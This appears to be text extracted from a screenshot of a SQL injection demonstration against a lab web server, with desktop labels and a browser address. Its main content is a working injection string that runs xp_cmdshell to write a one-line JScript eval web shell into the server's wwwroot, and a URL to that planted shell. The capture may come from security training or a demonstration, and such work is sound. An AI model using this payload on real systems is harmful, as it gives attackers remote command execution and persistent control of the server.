 http://43.130.141.13/webshell.aspx ??40|43.130.141.13 2015-06-23 17:33:25
Recycle Bin
FalconSens...
CrowdStrike
43.130.141.13/sqlinjection
43.130.141.13/sqlinjection/Default.aspx
wwroot\webshell.aspx';--
Button
1'; exec xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["password"],"unsafe");%^> > c:\inetpub\wwwroot\webshell.aspx';--